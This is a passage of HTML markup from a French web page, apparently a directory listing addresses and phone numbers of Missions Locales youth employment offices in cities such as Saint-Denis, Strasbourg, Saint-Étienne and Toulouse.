<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjlpbTWtcP5AhXFxYUKHVvQCBwQ3B0oAHoECAkQAQ"><a href="https://www.google.fr/search?q=missions+locales+la+rochelle+&amp;tbm=lcl&amp;sxsrf=ALiCzsYI9aBbRKgEr3ViLjpdwpTH_mBx-g%3A1660379356012&amp;ei=3GD3Yo0v0ceXBLqRrWg&amp;oq=missions+locales+la+rochelle+&amp;gs_l=psy-ab.3..0i30i22k1.680834.684254.0.684655.18.16.0.0.0.0.101.1411.15j1.16.0....0...1c.1.64.psy-ab..3.15.1310...0i512k1j35i39k1j0i512i263i20k1.0.0T94G0ioAQU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjlpbTWtcP5AhXFxYUKHVvQCBwQkAgoAHoECA0QAw"><span aria-label="Appeler le 05 46 27 65 20">05 46 27 65 20</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12040" class="elementor-tab-title" data-tab="40" role="button" aria-controls="elementor-tab-content-12040" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Saint-Denis</a>
					</div>

					<div id="elementor-tab-content-12040" class="elementor-tab-content elementor-clearfix" data-tab="40" role="region" aria-labelledby="elementor-tab-title-12040"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiTu8SDtsP5AhUK-YUKHVV7DDAQ3B0oAHoECAcQAQ"><strong>Mission locale</strong></p>
<p>5 Rue Jean Jaurès, 93200 Saint-Denis</p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiypLagtsP5AhWKBhoKHXO0DrMQ3B0oAXoECAkQAg"><strong>Objectif Emploi</strong></p>
<p>5 Rue Jean Jaurès, 93200 Saint-Denis</p>
<p><a href="https://www.google.fr/search?q=missions+locales+saint-denis&amp;tbm=lcl&amp;sxsrf=ALiCzsYD8zxz9CgMai3AuPfjq0W5t45ryw%3A1660380041464&amp;ei=iWP3Yoz8G4HeapGsoOgO&amp;oq=missions+locales+saint-denis&amp;gs_l=psy-ab.3..0i30i22k1j0i30i22i10k1j0i30i22k1l8.88937.92786.0.93171.22.18.0.0.0.0.97.1302.17.17.0....0...1c.1.64.psy-ab..7.15.1165...35i39k1j0i512k1j0i512i263i20k1.0.G4EojsZVnCU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiypLagtsP5AhWKBhoKHXO0DrMQkAgoAHoECA0QAw"><span aria-label="Appeler le 01 48 13 13 20">01 48 13 13 20</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12041" class="elementor-tab-title" data-tab="41" role="button" aria-controls="elementor-tab-content-12041" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Saint-Denis (Ile de la Réunion)</a>
					</div>

					<div id="elementor-tab-content-12041" class="elementor-tab-content elementor-clearfix" data-tab="41" role="region" aria-labelledby="elementor-tab-title-12041"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjC3K7ltsP5AhVRyxoKHXPyBAYQ3B0oAXoECAwQAg"><strong>Mission Locale Nord Réunion</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjC3K7ltsP5AhVRyxoKHXPyBAYQ3B0oAXoECAwQAg">19 Rte du Moufia, Sainte-Clotilde 97490, La Réunion</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjC3K7ltsP5AhVRyxoKHXPyBAYQ3B0oAXoECAwQAg"><a href="https://www.google.fr/search?q=missions+locales+saint-denis+La+r%C3%A9union&amp;tbm=lcl&amp;sxsrf=ALiCzsaJIWkFh0B_kj4TMcxMbezffjTfMQ%3A1660380274925&amp;ei=cmT3YuWFOJG6a9nQgvgG&amp;oq=missions+locales+saint-denis+La+r%C3%A9union&amp;gs_l=psy-ab.3..0i546k1.29067.30800.0.31562.9.5.0.0.0.0.170.447.4j1.5.0....0...1c.1.64.psy-ab..6.2.228....0.UbigRLRMDwU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjC3K7ltsP5AhVRyxoKHXPyBAYQkAgoAHoECBQQAw"><span aria-label="Appeler le +262 262 58 80 90">+262 262 58 80 90</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMq7SIt8P5AhUMTBoKHWKHDyAQ3B0oAHoECAQQAQ"><strong>Mission Locale Nord Réunion &#8211; Antenne de Sainte Clotilde</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMq7SIt8P5AhUMTBoKHWKHDyAQ3B0oAHoECAQQAQ">6 bis Av. Desbassyns, Sainte-Clotilde 97490, La Réunion</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMq7SIt8P5AhUMTBoKHWKHDyAQ3B0oAHoECAQQAQ"><a href="https://www.google.fr/search?q=missions+locales+saint-denis+La+r%C3%A9union&amp;tbm=lcl&amp;sxsrf=ALiCzsaJIWkFh0B_kj4TMcxMbezffjTfMQ%3A1660380274925&amp;ei=cmT3YuWFOJG6a9nQgvgG&amp;oq=missions+locales+saint-denis+La+r%C3%A9union&amp;gs_l=psy-ab.3..0i546k1.29067.30800.0.31562.9.5.0.0.0.0.170.447.4j1.5.0....0...1c.1.64.psy-ab..6.2.228....0.UbigRLRMDwU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiMq7SIt8P5AhUMTBoKHWKHDyAQkAgoAHoECA8QAw"><span aria-label="Appeler le +262 262 92 41 41">+262 262 92 41 41</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj2ycigt8P5AhUSTBoKHTnfDwgQ3B0oAHoECAYQAQ"><strong>Mission Locale Nord Réunion &#8211; Antenne de La Source</strong></p>
<p>33 Rue Du Couvent, Saint-Denis 97400, La Réunion</p>
<p><a href="https://www.google.fr/search?q=missions+locales+saint-denis+La+r%C3%A9union&amp;tbm=lcl&amp;sxsrf=ALiCzsaJIWkFh0B_kj4TMcxMbezffjTfMQ%3A1660380274925&amp;ei=cmT3YuWFOJG6a9nQgvgG&amp;oq=missions+locales+saint-denis+La+r%C3%A9union&amp;gs_l=psy-ab.3..0i546k1.29067.30800.0.31562.9.5.0.0.0.0.170.447.4j1.5.0....0...1c.1.64.psy-ab..6.2.228....0.UbigRLRMDwU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj2ycigt8P5AhUSTBoKHTnfDwgQkAgoAHoECAwQAw"><span aria-label="Appeler le +262 262 30 30 29">+262 262 30 30 29</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0vKK6t8P5AhUwx4UKHc-sCqIQ3B0oAHoECAcQAQ"><strong>Mission Locale Nord Réunion</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0vKK6t8P5AhUwx4UKHc-sCqIQ3B0oAHoECAcQAQ">1 Av. Des Cocotiers, Saint-Denis 97400, La Réunion</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0vKK6t8P5AhUwx4UKHc-sCqIQ3B0oAHoECAcQAQ"><a href="https://www.google.fr/search?q=missions+locales+saint-denis+La+r%C3%A9union&amp;tbm=lcl&amp;sxsrf=ALiCzsaJIWkFh0B_kj4TMcxMbezffjTfMQ%3A1660380274925&amp;ei=cmT3YuWFOJG6a9nQgvgG&amp;oq=missions+locales+saint-denis+La+r%C3%A9union&amp;gs_l=psy-ab.3..0i546k1.29067.30800.0.31562.9.5.0.0.0.0.170.447.4j1.5.0....0...1c.1.64.psy-ab..6.2.228....0.UbigRLRMDwU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi0vKK6t8P5AhUwx4UKHc-sCqIQkAgoAHoECA8QAw"><span aria-label="Appeler le +262 262 92 43 30">+262 262 92 43 30</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyvsuzuMP5AhUBYxoKHXoIC5EQ3B0oAHoECAUQAQ"><strong>Mission Locale Nord Réunion &#8211; Garantie Jeunes de Sainte Clotilde</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyvsuzuMP5AhUBYxoKHXoIC5EQ3B0oAHoECAUQAQ">6 bis Av. Desbassyns, Sainte-Clotilde 97490, La Réunion</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyvsuzuMP5AhUBYxoKHXoIC5EQ3B0oAHoECAUQAQ"><a href="https://www.google.fr/search?q=missions+locales+saint-denis+La+r%C3%A9union&amp;tbm=lcl&amp;sxsrf=ALiCzsaJIWkFh0B_kj4TMcxMbezffjTfMQ%3A1660380274925&amp;ei=cmT3YuWFOJG6a9nQgvgG&amp;oq=missions+locales+saint-denis+La+r%C3%A9union&amp;gs_l=psy-ab.3..0i546k1.29067.30800.0.31562.9.5.0.0.0.0.170.447.4j1.5.0....0...1c.1.64.psy-ab..6.2.228....0.UbigRLRMDwU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjyvsuzuMP5AhUBYxoKHXoIC5EQkAgoAHoECAgQAw"><span aria-label="Appeler le +262 262 30 30 29">+262 262 30 30 29</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjx_qnUuMP5AhUZ1IUKHZeIAS0Q3B0oAHoECAQQAQ"><strong>Mission locale TTC</strong></p>
<p>1 Rue de la Guadeloupe, Saint-Denis 97400, La Réunion</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12042" class="elementor-tab-title" data-tab="42" role="button" aria-controls="elementor-tab-content-12042" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Strasbourg</a>
					</div>

					<div id="elementor-tab-content-12042" class="elementor-tab-content elementor-clearfix" data-tab="42" role="region" aria-labelledby="elementor-tab-title-12042"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiNsZf7uMP5AhUGixoKHQuuCWcQ3B0oAHoECAYQAQ"><strong>Mission locale pour l&#8217;emploi</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiNsZf7uMP5AhUGixoKHQuuCWcQ3B0oAHoECAYQAQ">13 Rue Martin Bucer, 67000 Strasbourg</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiNsZf7uMP5AhUGixoKHQuuCWcQ3B0oAHoECAYQAQ"><a href="https://www.google.fr/search?q=missions+locales+strasbourg&amp;tbm=lcl&amp;sxsrf=ALiCzsbKBNGcm1t6uZiUpsOh7xqP9YUVng%3A1660380307430&amp;ei=k2T3Yq3lGa2_lwShp72wDg&amp;oq=missions+locales+strasbourg&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.601395.607401.0.607581.30.24.0.0.0.0.163.1823.20j3.23.0....0...1c.1.64.psy-ab..11.19.1553...35i39k1j0i30i22i10k1j0i512i263i20k1.0.aO4SG4ppF_I#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiNsZf7uMP5AhUGixoKHQuuCWcQkAgoAHoECA8QAw"><span aria-label="Appeler le 03 88 76 24 00">03 88 76 24 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiO9oKkucP5AhVJQRoKHdl6BCkQ3B0oAHoECAcQAQ"><strong>Mission locale pour l&#8217;emploi (Équipe RSA Adultes)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiO9oKkucP5AhVJQRoKHdl6BCkQ3B0oAHoECAcQAQ">21 Rue de Mulhouse, 67100 Strasbourg</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiO9oKkucP5AhVJQRoKHdl6BCkQ3B0oAHoECAcQAQ"><a href="https://www.google.fr/search?q=missions+locales+strasbourg&amp;tbm=lcl&amp;sxsrf=ALiCzsbKBNGcm1t6uZiUpsOh7xqP9YUVng%3A1660380307430&amp;ei=k2T3Yq3lGa2_lwShp72wDg&amp;oq=missions+locales+strasbourg&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.601395.607401.0.607581.30.24.0.0.0.0.163.1823.20j3.23.0....0...1c.1.64.psy-ab..11.19.1553...35i39k1j0i30i22i10k1j0i512i263i20k1.0.aO4SG4ppF_I#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiO9oKkucP5AhVJQRoKHdl6BCkQkAgoAHoECA8QAw"><span aria-label="Appeler le 03 88 84 32 00">03 88 84 32 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwin0vXEucP5AhXK0oUKHdwKCIQQ3B0oAHoECAUQAQ"><strong>Mission Locale Pour l&rsquo;Emploi (Strasbourg Ouest)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwin0vXEucP5AhXK0oUKHdwKCIQQ3B0oAHoECAUQAQ">11 Rue Alfred de Vigny, 67200 Strasbourg</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwin0vXEucP5AhXK0oUKHdwKCIQQ3B0oAHoECAUQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+strasbourg&amp;tbm=lcl&amp;sxsrf=ALiCzsbKBNGcm1t6uZiUpsOh7xqP9YUVng%3A1660380307430&amp;ei=k2T3Yq3lGa2_lwShp72wDg&amp;oq=missions+locales+strasbourg&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.601395.607401.0.607581.30.24.0.0.0.0.163.1823.20j3.23.0....0...1c.1.64.psy-ab..11.19.1553...35i39k1j0i30i22i10k1j0i512i263i20k1.0.aO4SG4ppF_I#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjmtLOt1cP5AhUSTBoKHTnfDwgQkAgoAHoECA0QAw"><span aria-label="Appeler le 03 90 20 16 20">03 90 20 16 20</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjS9prT1cP5AhU0hM4BHdrFAbMQ3B0oAHoECAkQAQ"><strong>Mission locale pour l&#8217;emploi</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjS9prT1cP5AhU0hM4BHdrFAbMQ3B0oAHoECAkQAQ">21b Av. du Neuhof, 67100 Strasbourg</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjS9prT1cP5AhU0hM4BHdrFAbMQ3B0oAHoECAkQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+strasbourg&amp;tbm=lcl&amp;sxsrf=ALiCzsbKBNGcm1t6uZiUpsOh7xqP9YUVng%3A1660380307430&amp;ei=k2T3Yq3lGa2_lwShp72wDg&amp;oq=missions+locales+strasbourg&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.601395.607401.0.607581.30.24.0.0.0.0.163.1823.20j3.23.0....0...1c.1.64.psy-ab..11.19.1553...35i39k1j0i30i22i10k1j0i512i263i20k1.0.aO4SG4ppF_I#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjS9prT1cP5AhU0hM4BHdrFAbMQkAgoAHoECAYQAw"><span aria-label="Appeler le 03 88 79 10 99">03 88 79 10 99</span></a></span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12043" class="elementor-tab-title" data-tab="43" role="button" aria-controls="elementor-tab-content-12043" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Saint-Etienne</a>
					</div>

					<div id="elementor-tab-content-12043" class="elementor-tab-content elementor-clearfix" data-tab="43" role="region" aria-labelledby="elementor-tab-title-12043"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwji3JPy3MP5AhUS4RoKHZjgDnQQ3B0oAHoECAoQAQ"><strong>Mission Locale</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwji3JPy3MP5AhUS4RoKHZjgDnQQ3B0oAHoECAoQAQ">18 Av. Augustin Dupré, 42000 Saint-Étienne</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwji3JPy3MP5AhUS4RoKHZjgDnQQ3B0oAHoECAoQAQ"><a href="https://www.google.fr/search?q=mission+locale+saint-etienne&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsagwGwg2sBOyaHuuVs0OvP28hJznw%3A1660390481894&amp;ei=UYz3YpWaNoGIlwTctrn4Bw&amp;oq=mission+locale+saint-etienne&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.79393.83155.0.83526.18.16.0.2.2.0.122.1191.15j1.16.0....0...1c.1.64.psy-ab..0.18.1227...35i39k1j0i512i433k1.0.IWPzOd693BA#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwji3JPy3MP5AhUS4RoKHZjgDnQQkAgoAHoECAkQAw"><span aria-label="Appeler le 04 77 01 34 00">04 77 01 34 00</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12044" class="elementor-tab-title" data-tab="44" role="button" aria-controls="elementor-tab-content-12044" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Toulouse</a>
					</div>

					<div id="elementor-tab-content-12044" class="elementor-tab-content elementor-clearfix" data-tab="44" role="region" aria-labelledby="elementor-tab-title-12044"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiPvtT01cP5AhUFdxoKHaLQBqoQ3B0oAHoECAkQAQ"><strong>Mission Locale Toulouse &#8211; QUARTIERS EST</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiPvtT01cP5AhUFdxoKHaLQBqoQ3B0oAHoECAkQAQ">6 Pl. Guy Hersant, 31400 Toulouse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiPvtT01cP5AhUFdxoKHaLQBqoQ3B0oAHoECAkQAQ"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiPvtT01cP5AhUFdxoKHaLQBqoQkAgoAHoECBAQAw"><span aria-label="Appeler le 05 34 31 25 25">05 34 31 25 25</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwil0KqL1sP5AhXGhc4BHakaDNkQ3B0oAXoECAkQAg"><strong>Mission Locale Toulouse &#8211; QUARTIERS NORD</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwil0KqL1sP5AhXGhc4BHakaDNkQ3B0oAXoECAkQAg">2 Rue Ernest Renan, 31200 Toulouse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwil0KqL1sP5AhXGhc4BHakaDNkQ3B0oAXoECAkQAg"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwil0KqL1sP5AhXGhc4BHakaDNkQkAgoAHoECBAQAw"><span aria-label="Appeler le 05 61 57 59 92">05 61 57 59 92</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiN6p7Y1sP5AhXlxoUKHXEICMgQ3B0oAXoECAkQAg"><strong>Mission Locale Toulouse &#8211; CENTRE</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiN6p7Y1sP5AhXlxoUKHXEICMgQ3B0oAXoECAkQAg">24 Rue Garipuy, 31500 Toulouse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiN6p7Y1sP5AhXlxoUKHXEICMgQ3B0oAXoECAkQAg"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiN6p7Y1sP5AhXlxoUKHXEICMgQkAgoAHoECBEQAw"><span aria-label="Appeler le 05 62 73 38 73">05 62 73 38 73</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjiitTu1sP5AhUDRBoKHdqzBcwQ3B0oAXoECAcQAg"><strong>Mission Locale Haute-Garonne Siège Social</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjiitTu1sP5AhUDRBoKHdqzBcwQ3B0oAXoECAcQAg">6-8 Boulevard Florence Arthaud Immeuble Opalink &#8211; 2ème étage, 31200 Toulouse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjiitTu1sP5AhUDRBoKHdqzBcwQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjiitTu1sP5AhUDRBoKHdqzBcwQkAgoAHoECA8QAw"><span aria-label="Appeler le 05 62 72 49 72">05 62 72 49 72</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwpOSq18P5AhXjgHMKHc6ACWIQ3B0oAXoECAoQAg"><strong>Mission Locale Toulouse &#8211; BAGATELLE</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwpOSq18P5AhXjgHMKHc6ACWIQ3B0oAXoECAoQAg"><span class="w8qArf"> </span><span class="LrzXr">35 Rue du Lot, 31100 Toulouse</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwpOSq18P5AhXjgHMKHc6ACWIQ3B0oAXoECAoQAg"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiwpOSq18P5AhXjgHMKHc6ACWIQkAgoAHoECA0QAw"><span aria-label="Appeler le 05 61 41 35 28">05 61 41 35 28</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiyrLa918P5AhUB7xoKHWEKBa8Q3B0oAHoECAsQAQ"><strong>Mission Locale Toulouse &#8211; MIRAIL</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiyrLa918P5AhUB7xoKHWEKBa8Q3B0oAHoECAsQAQ"><span class="w8qArf"> </span><span class="LrzXr">4 All. André Maginot, 31100 Toulouse</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiyrLa918P5AhUB7xoKHWEKBa8Q3B0oAHoECAsQAQ"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiyrLa918P5AhUB7xoKHWEKBa8QkAgoAHoECBEQAw"><span aria-label="Appeler le 05 61 41 77 33">05 61 41 77 33</span></a></p>
